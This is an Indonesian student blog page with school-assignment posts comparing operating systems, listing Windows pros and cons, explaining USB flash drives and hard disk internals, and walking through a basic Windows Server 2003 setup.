Selanjutnya, di istana terjadinya backup data pertempuran juga tidak kalah sengit. MacOS unggul dalam wilayah ini dengan sistem Time Machine nya. Windows XP melakukan backup dengan 2 tahap lewat System Restore, namun Windows Vista yang juga memiliki system restore dengan tambahan Salinan Data Bayangan seharusnya mampu lebih baik namun karena salah satu anggota pasukannya yakni Windows Vista versi Home tidak dilengkapi dengan layanan ini, mengakibatkan windows Vista harus rela kehilangan istana backup. Pasukan Linux justru lebih parah lagi, dengan sistem backup gratisan yang terlalu banyak dan tidak jelas mengakibatkan Pasukan ini lemah dan juga harus kehilangan istananya. Di zona keamanan PC ini MacOS dan XP unggul.
Di Zona Pengoperasian, terdapat 3 istana yang harus dijaga yakni Pencarian File, Instalasi Software dan File-Manager. Pada pencarian File, windows XP ternyata tidak tampil mengesankan. MacOS dengan sistem pencarian Spotlight terbukti mampu melakukan pencarian file secara kilat yang juga ditiru oleh Linux dan Windows Vista. Sedangkan untuk kemampuan seperti itu, windows XP harus memiliki tools tambahan. Dalam instalasi software, kecanggihan windows xp dan vista dalam menginstal sebuah software yang didownload ataupun dibeli serta murahnya biaya yang dikeluarkan untuk menginstal program gratis lewat Packet Manager yang dimiliki Linux, ternyata tak mampu menandingi kehebatan instalasi tradisional di MacOS. Lho kok instalasi tradisional lebih hebat dari yang canggih? Yup.. instalasi tradisional MacOS dimana kita harus mengekstrak paket-paket software dana bentuk Zip lalu meletakkannya di dalam menu ternyata memiliki kelebihan pada saat kita membuang software. Di MacOS, kita tidak memerlukan uninstaller dan jika kita membuang program hanya cukup dengan menghapus foldernya saja tanpa kuatir akan ada sisa pada sistem registry. Di istana pengelolaan File Manager, windows XP tampil buruk karena tidak mampu menampilkan preview isi file seperti halnya yang terdapat pada Windows Vista, Linux dan MacOs. Di zona pengoperasian ini windows XP harus menjadi pecundang.
Di zona terakhir yakni Zona Driver (bukan sopir lho.. melainkan software pengenal hardware), pasukan dari kubu windows menunjukkan kemampuannya dalam membaca lebih hardware. Windows XP mampu membaca 10.000 hardware sedangkan windows Vista dua kali lebih banyak. Walaupun Linux dikembangkan oleh banyak orang, namun ternyata lemah dalam masalah Driver ini karena driver yang tersedia tidak menyeluruh. Sedangkan MacOS justru memiliki sedikit driver karena lebih menyerahkan masalah driver ini kepada pengembang komersil dengan filosofi bahwa Is Okay mengeluarkan uang lebih banyak asalkan dapat berfungsi tanpa masalah.
Dari peperangan di atas dapat kita sumpulkan bahwa MacOS merupakan pasukan terbaik pertama dengan desain yang elegan dan sistem yang aman namun memiliki kelemahan pada pilihan hardware dan softwarenya. Di tempat kedua diduduki oleh Windows Vista dengan keamanan yang lebih baik walaupun kita harus membeli ulang banyak software jika ingin optimal. Linux menduduki posisi ketiga karena tingkat keamanannya yang tinggi namun berhubung banyaknya pengembang sistem operasi ini mengakibatkan penggunaannya masih terlalu rumit. Windows XP harus rela menduduki posisi terakhir, karena walaupun dengan service pack 2, windows XP masih belum sepenuhnya aman.
Diposting oleh
blogs arina
di
20.34
0
komentar
![]()
Label: Tugas Pak Kardiyono
Kelemahan dan Kelebihan Windows dengan OS yang lain
Kelebihan Windows
* User friendly dibandingkan dengan sistem operasi yang lain
* Instalasi software masih mudah dibandingkan dengan instalasi di sistem operasi yang lain
* Banyak software berbasis Windows
* Dukungan driver yang lebih banyak
Banyak orang pakai Windows sehingga banyak perusahan membuat aplikasinya menggunakan dasar Windows. Ada beberapa aplikasi yang hanya ada di Windows dan tidak di OS yang lainnya. Bahkan beberapa aplikasi vital dunia kerja.
Karena systemnya sudah dishare untuk bisa dikembangkan (bukan di open lho), maka semakin mudah siapa saja membuat software untuk dijalankan di Mircosoft Windows. Terutama dunia usaha yang membutuhkan aplikasi yang sesuai dengan kebutuhannya.
Perkembangan paling cepat dibanding software lainnya karena banyak perusahaan software yang konsisten menciptakan kemajuan pada sistem operasi Windows.
Banyak gratisan GPL dan Freeware ditawarkan untuk Windows.
Kalau ada masalah mudah menyelesaikannya sebab hampir semua orang bisa, dan mencari ahlinya juga tidak sulit disekitar kita.
Kelebihan yang lain... duitnya banyak. Kalau duitnya banyak mau apa saja lebih unggul dari lainnya.
Kekurangan Windows
* Harga licensi mahal
* Komunitas terlalu sedikit, karena bersifat closed-source
* Banyaknya virus yang sering menyerang Windows
* Sistem keamanan yang masih dibilang kurang
* Sistem yang kurang stabil
Banyak orang tahu bahasa pemrogamannya dan banyak orang pakai karena itu banyak juga yang buat virus untuk Windows dibanding yang lainnya (lebih cepat beken dan tersebar tentunya).
Karena semua orang atau software bisa utak-utik system Windows karena itu sering kali jadi ngadat dan ngaco.
Ada banyak versi sehingga kalau mau yang powerfull harus bayar lebih mahal.
Ringkih... jadi kalau dipakai setahun, udah pasti anda harus membeli CPU baru demi performa karena OS anda sudah gak bisa dirapikan lagi.... kaya orang sudah jeroannya banyak lemaknya.
Diposting oleh
blogs arina
di
20.28
0
komentar
![]()
Label: Tugas Pak Kardiyono
Media penyimpanan pada Flashdisk
USB flash drive adalah alat penyimpanan data memori flash tipe NAND yang memiliki alat penghubung USB yang terintegrasi. Flash drive ini biasanya berukuran kecil, ringan, serta bisa dibaca dan ditulisi dengan mudah. Per November 2006, kapasitas yang tersedia untuk USB flash drive ada dari 128 megabyte sampai 64 gigabyte.
USB flash drive memiliki banyak kelebihan dibandingkan alat penyimpanan data lainnya, khususnya disket atau cakram padat. Alat ini lebih cepat, kecil, dengan kapasitas lebih besar, serta lebih dapat diandalkan (karena tidak memiliki bagian yang bergerak) daripada disket.
USB Flash Drive dalam Windows
Sistem operasi Microsoft Windows mengimplementasikan USB flash drive sebagai USB Mass Storage Device, dan menggunakan device driver usbstor.sys. Karena memang Windows memiliki fitur auto-mounting, dan USB flash drive merupakan sebuah perangkat plug and play, Windows akan mencoba menjalankannya sebisa mungkin sesaat perangkat tersebut dicolokkan ke dalam soket USB. Windows XP dan yang sesudahnya bahkan memiliki fitur Autoplay, yang mengizinkan flash drive tersebut diakses secara keseluruhan untuk menentukan apa isi dari USB flash drive tersebut.
Akhir-akhir ini, banyak virus komputer lokal seperti halnya Brontok/RontokBro, PendekarBlank, dan virus lokal lainnya menggunakan USB flash drive sebagai media transmisi virus dari satu inang ke inang lainnya, menggantikan disket. Virus-virus yang sebagian besar berjalan di atas Windows tersebut akan semakin cepat beredar ketika memang Windows mengakses drive teserbut menggunakan fitur autoplay yang dimiliki oleh Windows. Karenanya, ada baiknya untuk menonaktifkan fitur autoplay, meski hal ini kurang begitu membantu mencegah penyebaran virus.
Diposting oleh
blogs arina
di
20.27
0
komentar
![]()
Label: Tugas Pak Kardiyono
Media penyimpanan pada Harddisk

Rahasia Dibalik Kepingan Hard Disk Dan Komponen Penyusunnya
A. jenis - Jenis Hard Disk
Hard disk atau bisa disebut juga hard drive, fixed disk, HDD, atau cukup hard disk saja, adalah media yang digunakan untuk menyimpan file sistem dan data dalam komputer. Hard disk terdiri atas tiga bagian utama, yaitu piringan magnetik, bagian mekanis, serta head untuk membaca data. Piringan tersebut digunakan untuk menyimpan data, sedangkan bagian mekanis bertugas memutar piringan tersebut.
Jenis hard disk bermacam-macam, tergantung pada kategori yang digunakan. Misalnya, berdasarkan jenis interface-nya, tingkat kecepatan transfer data, serta kapasitas penyimpanan data.
Jenis interface yang terdapat pada hard disk bermacam-macam, yaitu ATA (IDE, EIDE), Serial ATA (SATA), SCSI (Small Computer System Interface), SAS, IEEE 1394, USB, dan Fibre Channel. Jenis interface menentukan tingkat data rate atau kecepatan transfer data. Misalnya, hard disk SCSI memiliki kecepatan transfer ± 5 MHz, artinya mampu melakuan transfer data hingga 5 Mb per detik.
Di antara sekian banyak jenis interface, hanya tiga jenis hard disk yang sering digunakan, yaitu IDE, SATA, dan SCSI. Hard disk SCSI biasanya banyak digunakan pada server, workstation, dan komputer Apple Macintosh mulai pertengahan tahun 1990-an hingga sekarang. Sedangkan hard disk yang banyak digunakan pada komputer personal (PC) adalah jenis SATA.
ATA
AT Attachment (ATA) adalah antarmuka standar untuk menghubungkan peranti penyimpanan seperti hard disk, drive CD-ROM, atau DVD-ROM di komputer.
ATA singkatan dari Advance Technology Attachment. Standar ATA dikelola oleh komite yang bernama X3/INCITS T13. ATA juga memiliki beberapa nama lain, seperti IDE dan ATAPI. Karena diperkenalkannya versi terbaru dari ATA yang bernama Serial ATA, versi ATA ini kemudian dinamai Parallel ATA (PATA) untuk membedakannya dengan versi Serial ATA yang baru.
Parallel ATA hanya memungkinkan panjang kabel maksimal hanya 18 inchi (46 cm) walaupun banyak juga produk yang tersedia di pasaran yang memiliki panjang hingga 36 inchi (91 cm). Karena jaraknya pendek, PATA hanya cocok digunakan di dalam komputer saja. PATA sangat murah dan lazim ditemui di komputer.
Nama standar ini awalnya adalah PC/AT Attachment. Fitur utamanya adalah bisa mengakomodasi koneksi langsung ke ISA BUS 16-bit sehingga dinamai AT Bus. Nama ini kemudian disingkat menjadi AT Attachment untuk mengatasi masalah hak cipta.
SATA
SATA adalah pengembangan dari ATA. SATA didefinisikan sebagai teknologi yang didesain untuk menggantikan ATA secara total. Adapter dari serial ATA mampu mengakomodasi transfer data dengan kecepatan yang lebih tinggi dibandingkan dengan ATA sederhana.
Antarmuka SATA generasi pertama dikenal dengan nama SATA/150 atau sering juga disebut sebagai SATA 1. SATA 1 berkomunikasi dengan kecepatan 1,5 GB/s. Kecepatan transfer uncoded-nya adalah 1,2 GB/s. SATA/150 memiliki kecepatan yang hampir sama dengan PATA/133, namun versi terbaru SATA memiliki banyak kelebihan (misalnya native command queuing) yang menyebabkannya memiliki kecepatan lebih dan kemampuan untuk melakukan bekerja di lingkungan multitask.
Di awal periode SATA/150, para pembuat adapter dan drive menggunakan bridge chip untuk mengonversi desain yang ada dengan antarmuka PATA. Peranti bridge memiliki konektor SATA dan memiliki beberapa konektor daya. Secara perlahan-lahan, produk bridge mengakomodasi native SATA. Saat ini kecepatan SATA adalah 3GB/s dan para ahli sekarang sedang mendesain teknologi untuk SATA 6GB/s.
Beberapa fitur SATA adalah:
* SATA menggunakan line 4 sinyal yang memungkinkan kabel yang lebih ringkas dan murah dibandingkan dengan PATA.
* SATA mengakomodasi fitur baru seperti hot-swapping dan native command queuing.
* Drive SATA bisa ditancapkan ke kontroler Serial Attached SCSI (SAS) sehingga bisa berkomunikasi dengan kabel fisik yang sama seperti disk asli SAS, namun disk SAS tidak bisa ditancapkan ke kontroler SATA.
Kabel power dan kabel SATA mengalami perubahan yang cukup signifikan dibandingkan kabel Parallel ATA. Kabel data SATA menggunakan 7 konduktor di mana 4 di antaranya adalah line aktif untuk data. Oleh karena bentuknya lebih kecil, kabel SATA lebih mudah digunakan di ruangan yang lebih sempit dan lebih efisien untuk pendinginan.
SCSI
SCSI (Small Computer System Interface) dibaca “skasi” adalah standar yang dibuat untuk keperluan transfer data antara komputer dan periferal lainnya. Standar SCSI mendefinisikan perintah-perintah, protokol dan antarmuka elektrik dan optik yang diperlukan. SCSI menawarkan kecepatan transfer data yang paling tinggi di antara standar yang lainnya.
Penggunaan SCSI paling banyak terdapat di hard disk dan tape drive. Namun, SCSI juga terdapat pada scanner, printer, dan peranti optik (DVD, CD, dan lainnya). Standar SCSI digolongkan sebagai standar yang device independent sehingga secara teoritis SCSI bisa diterapkan di semua tipe hardware.
Berdasarkan tingkat kecepatan putarannya, hard disk jenis IDE memiliki kecepatan putaran 5.400 rpm dan 7.200 rpm. Sedangkan hard disk SCSI mampu berputar antara 10.000 s.d. 12.000 rpm.
Tingkat kecepatan putaran piringan hard disk diukur dalam satuan RPM (rotation per minute/putaran per menit). Semakin cepat putaran hard disk, maka jumlah data yang dapat dibaca oleh head semakin banyak. Demikian pula sebaliknya.
Beberapa merek hard disk yang banyak digunakan, antara lain Western Digital (WDC), Quantum, Seagate, Maxtor, Samsung, IBM, Toshiba, dan Hitachi.
B. Kapasitas Hard Disk
Kapasitas hard disk merupakan hal penting bagi pengguna komputer terutama bagi para pengguna komputer yang banyak menggunakan berbagai aplikasi 'berat'. Aplikasi semisal desain grafis dan animasi, membutuhan banyak ruang hard disk guna menyimpan file pekerjaannya.
Berdasarkan kapasitas penyimpanannya, jenis hard disk sangat beragam. Kapasitas hard disk biasanya dinyatakan dalam satuan GB (Gigabyte) atau 1000 MB (Megabyte), misalnya 40 GB, 80 GB, 120 GB, dan sebagainya. Bahkan saat ini juga telah tersedia hard disk dengan daya simpan hingga sekian Terrabyte atau 1000GB. Kapasitas hard disk yang tersedia di pasaran umumnya cenderung meningkat seiring dengan perkembangan teknologi komputer.
Peningkatan kapasitas hard disk yang sangat cepat menyebabkan harga per MB menjadi sangat murah. Hal ini memungkinkan para pembuat software dan sistem operasi membuat perangkat yang lebih canggih.
Cara utama meningkatkan waktu pengaksesan adalah dengan meningkatkan waktu throughput. Adapun untuk meningkatkan kapasitas penyimpanannya, yang harus ditingkatkan adalah kerapatan area di platter.
Kerapatan di area platter ditentukan oleh 2 faktor, yakni kerapatan perekaman (recording density) dan kerapatan track (track density). Kerapatan track mengatur jumlah track yang bisa dipaketkan dalam satu area sementara kerapatan perekaman mengukur jumlah data yang bisa disimpan dalam satu area fisik tertentu.
Pabrikan hard disk saat ini lazim menuliskan ukuran dalam bentuk standar internasional “mega”, “giga”, dan “tera” setelah sebelumnya berbasis binary.
C. Karakteristik Hard Disk
Masing-masing hard disk memiliki karakteristik tersendiri. Karakteristik ini meliputi ukuran fisik hard disk, daya simpan, tingkat konsumsi daya, tingkat transfer rate, dan sebagainya.
Kapasitas hard disk saat ini biasanya dinyatakan dalam satuan Gigabytes. Pada beberapa jenis hard disk model lama, masih menggunakan satuan Megabytes.
Ukuran fisik hard disk biasanya dinyatakan dalam satuan inchi. Hard disk yang ada saat ini umumnya memiliki ukuran 3.5” atau 2.5” yang digunakan pada komputer dekstop dan laptop. Hard disk dengan ukuran 2.5” memiliki kecepatan dan daya simpan yang lebih rendah, namun lebih ekonomis dalam hal konsumsi daya listrik dan relatif lebih tahan terhadap guncangan. Pada awal tahun 2007, hard disk SATA dan SAS 2.5” mulai dijual untuk keperluan komputer desktop dan server.
Revolusi ukuran fisik hard disk secara signifikan dapat dilihat pada hard disk ATA-7 LIF 1.8”—yang digunakan pada perangkat digital audio player dan subnotebooks—dengan kapasitas hingga 100GB, tingkat konsumsi daya yang rendah, serta sangat tahan terhadap guncangan. Sebagai perbandingan, hard disk ukuran 1.8” standar yang digunakan pada slot PCMCIA sebelumnya hanya mampu menampung 2 s.d. 5 GB saja.
Selanjutnya, berbagai media penyimpanan berukuran 1” mulai digunakan, misalnya kartu memory CF tipe II yang biasa terpasang pada kamera digital dan perangkat portabel.
Dalam hal tingkat operasi baca tulis (input/output, I/O) per detik, hard disk modern saat ini sudah mampu melakukan 50 akses random atau 100 kali akses secara sekuensial per detik.
Karakteristik hard disk yang lain, yaitu tingkat konsumsi daya, tingkat nouse (dalam ukuran dBA), daya tahan terhadap guncangan, serta tingkat transfer rate (kecepatan transfer rata-rata). Nilai transfer rate hard disk umumnya berkisar antara 44.2 MB/detik hingga 111.4 MB/detik. Sedangkan random access time (kecepatan akses acak) berkisar antara 5 ms hingga 15 ms.
D. Cara Kerja Hard Disk
Hard disk menyimpan data dalam piringan dengan pola tertentu yang disebut sector dan track. Track adalah lingkaran konsentris (concentric circles), sedangkan sector adalah salah satu bagian dalam track tersebut. Data yang tersimpan di dalamnya dapat dibaca kembali dengan cara mendeteksi pola tersebut.
Dalam gambar ilustrasi di atas, track merupakan bagian yang berwarna terang yang mengelilingi hard disk, sedangkan sector adalah bagian kecil yang berwarna gelap. Sebuah sector terdiri atas byte tertentu, misalnya 256 atau 512. Kumpulan beberapa sector disebut dengan istilah cluster. Track dan sector dibuat ketika hard disk tersebut diformat.
Hard disk umumnya terdiri atas sebuah spindle yang merupakan pusat atau sumbu bagi sejumlah piringan tersebut dan sering disebut juga dengan istilah platter, tempat menyimpan data, platter motor, rangkaian elektronis atau circuit board, serta cover penutup yang melindungi komponen bagian dalam hard disk.
Platter terbuat dari bahan non-magnetik biasanya kaca atau aluminium dan dilapisi dengan lapisan magnetik. Pada jenis hard disk model lama biasanya masih menggunakan iron oxide sebagai bahan magnetiknya. Sedangkan hard disk saat ini kebanyakan sudah menggunakan bahan lain, yaitu cobalt-based alloy.
Saat hard disk bekerja, platter tersebut berputar dengan kecepatan yang sangat tinggi. Data ditulis dan dibaca ke dalam platter melalui read-and-write head yang berada sangat dekat dengan permukaan platter tersebut, dengan cara mendeteksi dan mengatur tingkat magnetis pada permukaan platter secara cepat.
Platters dan head
Read-and-write head
Circuit board pada hard disk
Kapasitas penyimpanan pada sebuah hard disk tergantung pada jumlah platter yang dimilikinya. Semakin banyak jumlah platter, maka kapasitas hard disk biasanya juga semakin besar. Sebagai gambaran, hard disk umumnya memiliki tiga platter dan enam read-and-write head.
Gambar-gambar dari komponen hard disk bisa Anda lihat sebagai berikut.
Cover penutup hard disk
Platter, head, dan spindle hub motor
Platter motor coil
Komponen hard disk yang telah diurai
Spindel hard disk menggunakan tekanan udara di dalam hard disk untuk mendukung bagian head agar bisa mengapung ketika platter hard disk sedang bergerak. Lingkungan luar terhubung ke hard disk melalui lubang kecil yang terletak di wadah hard disk tersebut. Lubang tersebut sangat kecil dengan diameter hanya ½ mm.
Oleh karena menggunakan tekanan udara, hard disk biasa tidak bisa dioperasikan di ketinggian yang ekstrim (di atas 3000 meter), untuk keperluan tertentu ada hard disk khusus untuk keperluan pengoperasian di ketinggian.
Diposting oleh
blogs arina
di
20.13
0
komentar
![]()
Label: Tugas Pak Kardiyono
Setup Windows Server 2003 - Bagian 2
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.

Instalasi Windows Server 2003 Service Pack 2Instalasi Windows Server 2003 Service Pack 2
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
Instalasi Microsoft IIS
4. Double click ‘Internet Information Service (IIS)’
Instalasi Microsoft IIS
5. Pilih ‘File Transfer Protocol (FTP) Service’
Instalasi Microsoft IIS
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
Membuat Partisi di Windows Server 2003
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
Membuat user di Windows Server 2003
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
Membuat user di Windows Server 2003
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack 4.
Diposting oleh
blogs arina
di
20.00
0
komentar
![]()
Label: Tugas Pak Kardiyono